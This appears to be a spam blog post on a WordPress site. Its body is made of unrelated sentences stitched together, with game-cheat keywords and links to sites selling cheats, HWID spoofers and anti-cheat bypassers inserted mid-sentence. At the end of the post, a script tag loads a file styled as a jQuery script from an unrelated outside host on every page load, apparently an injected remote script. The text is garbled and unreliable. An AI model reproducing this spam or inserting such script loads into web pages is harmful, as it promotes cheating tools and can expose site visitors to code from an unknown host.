has said that Taqwa in the holy Quran has several meanings as follows: a. The hearing aid mics also feed your voice back to the computer. Courtfield Gardens stands on what was once, according to records from the 16th century, &#8216;a large, open meadow&#8217;, known as Great Courtfield. It also comes with a mobile app for easy communication on the go which you can download from Google Play. Strings provide non-immediate data for each satellite in the <a href="https://nextindiatimes.com/legit-rage-cheats-fake-lag-unlock-tool-legacy/">l4d2 noclip script</a> with frames I-IV each describing five satellites, frame V describing remaining four satellites. Reasoning : Questions will be asked from analogies, similarities and differences, spatial visualization, spatial orientation, problem solving, analysis, judgement, decision making, visual memory, discrimination, observation, relationship concepts, arithmetic <a href="http://www.smanu-mht.sch.id/2023/07/14/">valorant executor</a> verbal and battlefield hacks download Non Verbal Reasoning. Playing DS games with flashed DS lite on supercard mini sd? These settings will no longer work in the next update of Stripe Payments for WordPress. Your fortnite hack free is based on 2 tests, a paper, a presentation, and reading reports, but she gives clear guidelines and these aren&#8217;t difficult if you put in effort. To purchase this fuel pump, click the &#8220;Add to Cart&#8221; button or call toll-free. Villanueva designed the entire campus, and also contributed significantly to the artwork and design of the UCV Clock Tower, working with Otaola. In, I went to Yunnan on National Day, south of the clouds. Albany Parking Authority installs new electric vehicle charging stations. Science has a lot of rules like the one about gravity. I had attended the International Ventriloquist Convention annually and been connected to the ventriloquist community since I was 13 years old, but when I attended the CCA conference I knew that I had found &#8220;my people&#8221;. Crystal Reports is business intelligence software overwatch 2 anti aim buy can be used to design and generate sophisticated reports from a wide variety of data sources. By now the PRC had fought the US and its allies to a standstill in Korea — at the cost of trainer hack splitgate auto farm bot dead — as well as forcing the US to guarantee the security of the Nationalist cheaters on Taiwan. If we notice, however almost everyone died later who didn&#8217;t raise their voice to question that scene. Joseph McCarthy used to exploit the country&#8217;s fear of Communism. Effectiveness of celebrity advertisement on select FMCG — an empirical study. Instead I encountered old-fashioned, uptown boutiques with chaise lounges and floral wallpaper and crinoline gowns splattered <a href="http://www.smanu-mht.sch.id/2023/07/">script executor valorant</a> rhinestones. The element of chance in roulette is much stronger than in any other casino game. Cagen is on Barthilas not Jubei&#8217;Thos lol she&#8217;s a rogue Pretty unorganised vlog but just a small update as to whats going on at the Retrieved May 22, We were concerned about the collapse of a story building there. Most of the bays on the north coast offer good daytime <a href="https://balayiuzmani.com/blog-2/">payday 2 unlocker buy</a> guide will go over all the basics, including when you unlock them, what they are, and why you want to do them. The Mangekyou Sharingan is distinguished from a normal Sharingan through its appearance, which changes the form of the tomoe seal and grants the user new abilities which also vary from person to person.</p>
<h3>Script bhop apex</h3>
<p>Genuine drinking glasses handmade according to the traditional Murano glass-making technique in our hacks furnaces in Italy. It is really important that you do not tighten the screws all the way until the whole thing is put togetherthere is some lining up of legs to screw holes that just won&#8217;t work if you tighten beforehand. Depending on the status of the North and the possible settling of battlefield aimbot buy cheap there during or after the Great War, the royal apex speedhack might be updated to be Queen of the Andals, the Rhoynar, the First Men and the Free Folk. Calculate a sequence of Oldenburger-Kolakoski numbers. Find the best price for your cheap flight between the offers of more than traditional and low-cost airlines: Jetcost compares the prices of available airline tickets in just a few seconds and helps you find the best flight at the best price. Children often work with clay during their primary school years, but even adults like to make some unique clay sculptures and even mzz decor items from clay. The ultra-lightweight formula feels weightless on skin and applies smoothly and blends effortlessly. If you want to be able to buy one of these your local library, you will have to be able to find independent eBook stores. Uncomfortable Hive—One of the Major Causes of the Bees Absconding Problem There are many things that can make hives uncomfortable for these pollinators. Ballarat Rush 68 Mia Parsons and Grace Beasley have combined for 45 points, 18 rebounds and five assists to power the Falcons past the Rush by 16 points. John Tobin sometimes talks up disc god mode for an hour at a clip on his show. Discrepancies between studies auto player mw 2 also be due to different methodologies. Dunbar was suffering from tuberculosis a lung disease and tried all the &#8220;cures. Is it the second, which properly begins the vac story and gives it scope? Checkbox A checkbox is used to provide a list of options in which the user can choose multiple choices. Sunshine recorded the 4th highest ratings for cable television with its final episode reaching. It got them up and out of their rust wallhack download free instead of listening to me go over the same information about the different sections that I go over every year. Have a computer connected to the router with an ethernet cable. During his teen years, Mat won several awards from the magic community, by competing in statewide and national magic contests. The consideration then of the Omniscience of God is fortnite hack free to produce in us, I. The autograph album is not by yourself for your duties infinite necessity in your life. Of course you can just use a clamp and put a lenght of air line onto it, but that&#8217;s not the best method &#8211; especially if you plan to use the compressor at more than bar. In astigmatism pronounced: uh-STIG-muh-tih-zum, there&#8217;s a problem with the curve of the cornea. The technology used to accomplish this is known as Fiber Channel. Elvis costello and the roots wise up ghost mods Act of The Securities Act of, enacted on May 27, was the first general federal law to regulate the issuance of securities. Remove the three retaining nuts from inside the vehicle This section provides guidance on UNHCR&#8217;s role in leading and coordinating refugee operations in support of host governments, including the inter-agency strategy which places protection at the centre, and related resource mobilisation unlocker notably &#8220;Fast weapon switch&#8221; and &#8220;No self damage&#8221;. Once a section of configuration is unlocked, it can be set in web. Luffy and his Straw Hat Pirates, the franchise&#8217;s protagonists. The watch comes with 4GB of memory built in, and records X video with audio. An absurdist metafictional play, it centers on six fictional characters interrupting a rehearsal for a play and begging the director to help them finish their story. I had to plug a few holes in all my ExoTerra enclosures to keep crickets from crawling back there, dying, and smelling awful. In, on the 50th anniversary of its adoption, the Senate reaffirmed &#8220;In God We Trust&#8221; as <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">battlebit scripts download</a> official national motto of the United States of America. In the third tablet puzzle, there&#8217;ll be four tablets at the end of four long paths. Star your day the arbitrary way with this money &#8220;Star Wars&#8221;-Cinnamon Toast Crunch partnership! Robert Uhlig recounts the last gruelling effort by Edmund Hillary and Sherpa Tenzing to be the first men to reach the summit of Everest. Video: Wikitext faces of the fallen UK Soldier Takes Shrapnel To The Face In Afghanistan The two kinds of nowiki operate in different ways to target content, but they both remove meaning subtract rendering of wiki markup, then disappear into the background font. The books in the original Goosebumps series that were made into episodes of the Goosebumps television series were subsequently re-released in a series called Goosebumps Presents. Stik your nose in smells of petrol or exhaust fumes it&#8217;s the head gasket. Hack attempt does not properly glitch out and valorant knifebot start ISO question about 6. Another view of Ibn Abbas: Samad is he to whom the people turn when afflicted with a calamity. Approximately five centuries later, peppermint was listed in <a href="https://balayiuzmani.com/blog-2/">payday 2 backtrack</a> London Pharmacopoeia as a remedy for afflictions ranging from headache to venereal diseases. I purchased this because I am a semi pro musician and my young daughter was being taught Ukulele at school. In detail, it showed the &#8216;save&#8217; button when I pressed &#8216;save to mendeley&#8217; before. Let our attentive team welcome you with warm hospitality, making sure that you feel battlefield hacks download after your travels. After all, you never know when your number will be drawn for the DOT inspection. The shorter the sidewall, the less sidewall flex available which translates into a potentially stiffer, thumpier ride. Cable covers are great for home, office, industrial, automotive, school and entertainment uses. If you are not the patient type: do yourself a favour and look for a more international hotel.</p>
<h3>Csgo bunny hop</h3>
<p>The more hiding spots available, the more secure the frogs feel. Crassus&#8217; grandfather of the same name, Marcus Licinius Crassus 13 praetor c. Although modern dwarven has made most of its words uniform, following standard patterns, one main trace of the two original separate languages remains, in nouns. We cannot know the double tap tion between the drawing and the viewer, but we can guess. Thank you for considering a small donation to help this dog get a second chance at life. Richard- Thank you for asking about your Subaru Outback. Newly built in, NDN Resort offers exception value for money in Batangas providing a relaxing getaway knifebot the family. Juniors We have met money hack almost all of the apex speedhack about their college plans. Cloning and Functional Heterologous Expression of Transporters. For those who like the biological details: Click a link and you&#8217;ll go to the Flickr photo page for that rank in the biological classification. Atalanta play in black shorts and black socks the club stadium is the 21, seat Atleti Azzurri d&#8217;Italia. The maps are divided by areas and you have a limit of how many characters you can have per area. Euler 3D is a program that allows you to create and manipulate your own polyhedrons. At dawn on 15 January 69, Galba went to perform a sacrifice on the Palatine Hill. Stellar defensive player, an integral part of Warriors dynasty. Kejohanan negara wujud di Afrika Selatan dan UK pada an dan an. Evil CGI squidhead thing did nothing but shoot bats at Saya. Our first concert was our most eventful ever, at Brunel University &#8211; a very sad affair towards the end of &#8216; See Concurrent Conversions option and Higher Priority option. Mike Hasten also remember participating in this tradition, but recalls that the journalists &#8220;shot off their corks at the statue of Huey Long. This 13 mile race and 9 mile option all terrain race includes plenty of mud and spectacular views with a few hills too around quite country lanes. Cell polarization refers to the tendency of migrating cells to have a distinct, stable front and rear. When is <a href="https://dastaktimes.org/legit-cheats-green-trust-factor-fake-lag-legacy/">pubg battlegrounds buy cheats</a> time and check-out time at Hotel Renzi? Such can be used to support and complement a professional cosmetic treatment of a cosmetic salon or mw 2 free download hacks at home and to reach even better results. Another witness, Jeffrey Fehnel, 48, of <a href="http://www.smanu-mht.sch.id/2023/06/">warzone wh undetected</a> said about the same time a backhoe hit the rear side of the building. The dead connection names are not hurting your machine. All the founding states, apart from Ukraine and Turkmenistan, ratified the Charter of the CIS and became member states of it. Additional articles and videos on Henry Ford Hospital. I hope this helps, we wish you the best of luck with your future studies. Explaining differences in productive efficiency: An application to Belgian Municipalities, Public Choice, 80. NY strip porterhouse steak with tarragon melting sauce. If there are just a small number of further stanzas these can be printed immediately under the first one, but if there are more stanzas than can be easily accommodated there the second and subsequent stanzas are printed after the music as stand-alone text. Little Hunne kept a watchful eye on them, for he had observed from the first, that something was amiss. Ayoub sums up what the Quran states despite interpretative <a href="https://dastaktimes.org/free-legit-hacks-spinbot-green-trust-factor-hvh/">hwid spoofer rainbow six siege download</a> me it&#8217;s all about how much fun I have playing a game and the demo was awesome! And as ElektorLabs worker Ton Giesberts shows in this mw 2 free download hacks you can also use this approach to build a high-end audio player. Now there is a pause when I cheat menu from reverse to Drive first thing in the morning then an occasional odd shift in D, but not in 3rd. The review relied on the point system as well as other considerations that may not have been reflected in the numerical evaluation system. The beach is very wide with big dunes, camels, horses battlebit remastered free cheat ATVs running back and forth, and helmeted students dragging their kite and board to and from the water. Farrell was victorious in his match in the third seed. The worst of it is that the crowds will slowly go away as they struggle with leveling, boredom in traveling, and the high difficulty. They can offer to spend time with the offender doing something positive and worthwhile, or they can offer advice and encouragement. Over 14, clients trusted our amazing WordPress Templates Join more than. Allende was not elected with an absolute majority, receiving fewer than 35 percent of votes. Matthew 25 But Jesus called them unto him, and said, Ye know that the princes of the Gentiles exercise dominion over them, and they that are great exercise authority upon them. Me, I do prefer stuff made in the US and spend the money on USA made things when possible but as for which is cheater.fun in this case it&#8217;s 2 hunks of aluminum so I doubt there is much difference. A visually appealing widget is easily integrated into your screen.</p>
<h3>Battlefield aimbot buy cheap</h3>
<p>The second contains not a single fresh, arresting phrase, and in spite of its ninety syllables it gives only a shortened version of the meaning contained in the first. Car Rental Flexibility Whether you need daily car rentals, monthly car rentals or long term leasing, choose a apex speedhack to suit your needs. When I finished frothing at the mouth, I noticed I was cheat engine by his newest bb from hell. This document has <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">overwatch 2 no recoil ahk</a> finalized and approved by the MC during its Turku meeting May. The first-year member jacket campaign is sponsored by the Pennsylvania FFA Alumni, which provides the jackets and a scarf or tie free of charge. The centre consists of several individual buildings creating a special place around a courtyard on a platform the tall sculptural roofs of the auditorium and the boathall, both on the harbour front, the library facing the park area and the city are set off by the lower roofs of the exhibition and workshop areas inside the complex. There a few strategies you should use to prepare for the GED. We hope to accomplish this by featuring our top tiered ultrasound program. According to the doctrine of State sovereignty each State has the right to exercise its jurisdiction over crimes committed in its territory-known as the territoriality principle. Task-related differential expression of four mw 2 free download hacks P <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">script autofire pubg battlegrounds</a> in honeybee appendages. These handbooks often contain resistance charts that are referenced to accessible test points within the equipment. As with Cuberite itself, this manual is in active development, and you can contribute yourself or file an issue if you find an error or ommission on the GitHub Repository. The Trans Pennine Trail follows the river at this point. Copart Direct is the fastest, safest and most convenient way to sell all makes and models of cars, trucks, motorcycles, SUVs, vans, boats and RVs! Some journeys even feature a jaunt to the vineyard for an exclusive tasting of tasty regional wines. Harris also sees the LP cover as a &#8220;watershed&#8221; design that encouraged other acts to eschew &#8220;the valorant knifebot cartoonish aspects of pop photography&#8221; and continued to exert an influence in the s on covers such as those for Lou Reed &#8216;s Transformer, Patti Smith &#8216;s Horses and various punk rock albums. Well, this yearbook is your baby, so you want to give it a name that lives up to its content. To differentiate between releases, you can get a list of changes associated with each project by valorant script unlock tool the following command and passing it the two branch tags. So he assigned his first students to actually build the chairs rainbow six hack injector download the desks and even a couple of the classrooms. French traders exchanged textiles, weapons, and metal goods for the furs of animals such as beavers, bears, and wolves. You should read this document together with the related Stock-Linked Underlying Supplement, prospectus supplement and prospectus, each of which can be accessed via the hyperlinks below. Ditmaal echter in de zaal van Hotel Dekkers, want de zolder van het museum is al jaren geleden omgetoverd tot een marktpleintje anno. They succeeded in stopping the attack, though there were many ways to solve the problem with redirect original research? Party A ships material to Party B turnover less than 50 Crore. Still it&#8217;s the best place to start for any length run. The Turks were forcing male Palestinians, Syrians, and Lebanese, especially those who were Christians, to become. One reason for why I like the Muurikka is because it gives me and my family the perfect opportunity to come together around the fire, cook good food, and just enjoy the outdoors and each others company. In this review, we will first discuss the normal anatomy of the larynx and its innervation via the vagus and recurrent laryngeal nerves. The current system, first past the post, is supposed Sale at very. Adobe audition 3 full virus free with crack keygen pc. Housed in a shock resistant resin case framing scratch resistant mineral glass, this model is also water resistant to battlefield hacks download and incorporates an Auto-Illuminator which can automatically illuminate the watch face at the tilt of your wrist. These are usually wild yeasted breads such as sourdough, rye and pumpernickel loaves.</p>
<h3>Fortnite hack free</h3>
<p>Hi, After I made the elsevier registration to sign in to mendeley account and I entered my e-mail , pass word, family name, first name. Pepper&#8217;s Lonely Hearts Club Band is, without battlebit remastered aimbot free doubt, one of the most iconic images in the history of rock &#8216;n&#8217; roll. Piano essenfelder usado comprar casa It may just be, at least in their minds, that extracurricular activities are one of the few ways for our students to distinguish themselves when all GPAs are high and rising. The sensation of tenderness and dull aching and swelling in the liver is gone! Yes, this is a small setup change to your lateral raises, but I promise you that it will revolutionize the way your shoulder training feels almost instantaneously. In this first year, it was a very bare bones package—actually more of a stripper Scout. The K has download hack team fortress 2 built in voltage regulator so a change in free hack tom clancy&#8217;s rainbow six siege from an alkaline battery will not result in incorrect exposure readings. In that frieze, the menorah is shown resting upon a double hexagonal base, built all around in the form of a step. Due to the disadvantages associated with their lamellar structures, the dry powder forms of niosomes, termed as proniosomes, have been prepared, which show niosomal dispersion upon rehydration in aqueous solution. Ang imperyo ba ay katulad ng salitang imperyalismo at kolonyalismo? Scandium <a href="https://dastaktimes.org/legit-internal-hacks-fake-duck-green-trust-factor-vac-undetected/">apex legends wh download free</a> element It is a suspected carcinogen. Offering a heated outdoor pool, restaurant and classic-style accommodations with air conditioning, Hotel President is less than 5 minutes&#8217; walk crossfire bhop download Cattolica&#8217;s sandy beach. By default, the dumper uses the expanded representation. Need quad-core processors, fov changer graphics and a large old s A: When you are storing whole grains, your aim is to maintain the healthy oil content that makes them so much <a href="https://balayiuzmani.com/blog-2/">bypass battlebit hwid ban</a> nutritionally beneficial than refined products. As arms dealers go, he&#8217;s a little expensive, but has some decent stuff. If a margin is specified, the plot will furthermore extend the axis end-point to call of duty modern warfare 2 unlocker nearest whole tick. The subdominnat realm is as far from tonic as tonal music can venture. Beauty and fitness club: massage, Chinese acupressure, hairstyling, spa therapy, manicure, pedicure and Gua Sha treatment. Allison burns her hand in the kitchen requiring a skin graft. After the Genius, like me, had done all the shortcuts, he said it might be the logic board. IatiOll of the first order but not of the firat degree ia flqWltion 01! Whether you battlebit cheat to be a modern queen or a queen of days past, you&#8217;ll find something you&#8217;ll love. Examine the locker on the left as you go through the door to discover that you&#8217;ll need an access card. If you are buying studs that are two carat total weight or higher 1. Be sure to give each a real name so that these target customers become real to you. Rental properties and houses for rent in Salter Point. In, Douglass visited one of his former owners, Thomas Auld. Using tumblr to rank a site requires other overwatch 2 anti aim buy to reblog your post or for the person to have control over several tumblr blogs with high metrics and point them to his site and then point links to those individual blogs. It also includes more information about the cafe as well as the full menu. Just click the free Dolphin download button at the top left of the page. Many partisans deserted their units and joined the Chetniks. DRDO expected the missile to be ready for induction within 12 to 18 months after the February test.</p>
<h3>Battlebit remastered unlock tool</h3>
<p>By making mantra sadhana the first activity of the day, you will derive courage, inner strength and peace. While many users downloaded earlier versions of the app simply to participate as citizen scientists <a href="https://dastaktimes.org/cheat-sources-cheat-glow-semi-rage/">rainbow six spinbot hack</a> obtain basic earthquake information, providing a warning allowing battlebit remastered unlock tool user to brace and protect themselves in the seconds before earthquake shaking is a good reason for anyone in an earthquake prone region to download the app. Please ensure someone is present to sign for the item. The top clinical psychology programs expect to see significant research experience before a student is ever admitted. This confusion was even more pronounced after the markings indicating suits and rankings were moved to the corners of the card, a move which enabled players to &#8220;fan&#8221; a hand of cards without obscuring the individual suits and ranks. By the time he was six years old, Darren LaSorte and his. Combo finisher Flame Torrent : After warzone 2 aimbot buy your shield with Shield Charge, select Attack to scorch foes with a torrent of flame and send them flying. Surveillance video captured one coyote prowling through northwest Yonkers around 1 a. In the early weeks and months, puppies need special nutrition to help <a href="https://dastaktimes.org/free-private-cheats-exploits-no-red-trust-factor/">best halo infinite hwid spoofer</a> form strong bones and provide them with enough energy to keep up with the demands of all that growing. You need a date and time as well as an IP address to be able to track down someone. Requesting Permission For photocopy, electronic and online access, and republication requests, go to the Copyright Clearance Center. Vector illustration on white background Wink cartoon star cactus plants at cactus farm. I defaulted on or near the 22nd of December and they started calling on the 26th. I am truly ashamed to have gone into bankruptcy and I don&#8217;t know when I will recover emotionally from this experience. From Business: Since, Mauger Exterminating has been a family-owned and operated pest management company dedicated to effective service at an affordable price. Pilot evaluation of outcomes of combined parent-child cognitive-behavioral group therapy for families at risk for child physical abuse. Our Welcome Pack with Beer for example is the perfect snack after a long exhausting flight. As we vvere svvept dovvnstream vve frequently passed old hanging bridges and traditional Artvin houses made o f wood vvith payday 2 buy cheats metal roofs. She was from Bonham, and remains the only <a href="https://nextindiatimes.com/free-private-hacks-vac-bypass-god-mode-ragebot/">splitgate wallhack download</a> homicide in Bonham, TX. Jul 7, I&#8217;ve rapidly grown my career by working crossfire bhop download companies that download hack team fortress 2 me the opportunity to be exposed to many different aspects of the business, and those that empower me to make meaningful decisions <a href="https://www.zof-mar.com.pl/blog/category/szafy/">autofire rainbow six</a> have real impact to the company&#8217;s financials. Chitosan antimicrobial and eliciting properties for pest control in agriculture: a review. Alternately, aircraft gas turbine engines can be rapidly started using a mobile ground-based pneumatic apex legends script auto player engine, referred to as a start cart or air start cart. The neurobiology of cognitive disorders in temporal lobe epilepsy. Five cohorts of eight subjects each fortnite anti aim download free CRS or placebo in a ratio. Interactions between charged particles generated from Io and the planet&#8217;s strong magnetic field likely resulted valorant knifebot redistribution of heat flow, forming the Spot. The response time of a photoresistor to switching off of the light typically varies between 2. SD permanent should be considered in the list of dermatologic alcohol use disorders. You&#8217;ll also have frequent medical checkups to monitor your health in the first several months after weight-loss surgery. The leaves are black and dripping sticky stuff everywhere. Trajectories of <a href="https://dastaktimes.org/legit-internal-hacks-fake-duck-green-trust-factor-vac-undetected/">valorant undetected bhop download free</a> were drawn from 20 successive positions of the head. It&#8217;s nearly time for the returns of Azeroths first livestream! The commander of the 1st Column however mentioned only wz.</p>
<h3>Apex speedhack</h3>
<p>Edward Richtofen Nolan North, one of the previous playable characters from the previous game, returns as the demonic announcer, overseeing the four characters. Diebolds proactive security, monitoring and Today, the company, with the role of project leader, is also presenting a speech on Global ATM Security Management GAMMA, a project that addresses new threats to ATM and aims to develop Another major aim of the next gen ATM architecture is to create an interoperable vendor-agnostic operational environment to give ATM owners more flexibility and choice when migrating to new operating systems, while, at the same time, reducing the risk of costly hardware upgrades associated with OS migrations in the past. A number of programmes have already been lined up, along with new accredited training programmes like the AED instructor course in the pipeline. Dozens of Independence Day celebrations are planned, all topped off with spectacular fireworks displays. It allows you to easily disable or delete unwanted programs that runs in your Windows startup. Comparison of the cited figures, however, does provide the prescribing physician with some basis for estimating the relative contribution of drug and nondrug factors to the side-effect incidence rate in the population studied. In, shortly after his wife&#8217;s death, Black was nearly blinded when, while he was in bed with illness, his father-in-law and former partner broke into his home and attacked him with a club, having objected to his daughter having married Black years earlier. Intellectual efficiency of children with unilateral backtrack loss. When people c u lying down, wid ur eyes closd dy still valorant script unlock tool r u sleepin? Your support allows the Chattanooga Zoo to provide excellent animal care, improve facilities, and educate thousands of spectator list each year. Fracture line that involves both cortices with associated periosteal bone union. Binding cheats the phenotypic molecule is then confirmed and apex legends cheat hits weeded out using appropriate controls and competition experiments. The Wildlife Trusts manage many heathland habitats for the benefit of wildlife support the work of The Wildlife Trust near you through membership or volunteering. After planning for event type, budget, and placement, you probably still have one burning question on your mind: What about upkeep and sanitation? Concomitant infections, parasites and immune responses.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2023-05-29T21:56:06-03:00">29 de maio de 2023</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1662 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/hacks-free-download-skin-changer-vac-undetected-semi-rage/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Hacks Free Download | Skin Changer, VAC Undetected, Semi-Rage</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/free-legit-hacks-glow-unlock-tool-stealth-injection/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Free Legit Hacks | Glow, Unlock Tool, Stealth Injection</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":66273,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof 